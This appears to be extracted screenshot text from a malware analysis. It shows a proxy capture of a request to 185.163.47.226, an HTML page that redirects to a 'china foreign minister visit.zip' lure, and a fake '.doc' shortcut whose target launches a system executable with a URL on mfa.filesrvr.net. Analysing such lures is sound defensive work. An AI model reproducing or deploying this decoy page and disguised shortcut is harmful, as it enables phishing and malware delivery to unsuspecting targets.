 Request Headers [ Raw ] [Header Definitions]
GET /doc.php HTTP/1.1
Client
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/a
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
User-Agent: Mozilla/5.0 (Windows NT 6.1; ) AppleWebKit/537.36 (KHTML, like Gecko
Security
Upgrade-Insecure-Requests: 1
Transport
Connection: keep-alive
Host: 185.163.47.226
Transformer Headers TextView SyntaxView ImageView HexView
WebView Auth Caching Cookies Raw JSON XML
<html>
<head>
<title>foreign minister visit.pdf</title>
<meta http-equiv="refresh" content="6;url=china foreign minister visit.zip" />
</head>
<body>
//<embed src="china foreign minister visit.zip" width="100%" height="100%" />
Name Type
~wnotification001.tmp TMP File
~wnotification002.tmp TMP File
china foreign minister visit.doc Shortcut
china foreign minister visit.doc Properties
Security Details Previous Versions
General Shortcut Compatibility
china foreign minister visit.doc
Target type: Application
Target location: system32
Target: em32\cftmo.exe http://www.mfa.filesrvr.net/image
Start in: %windir%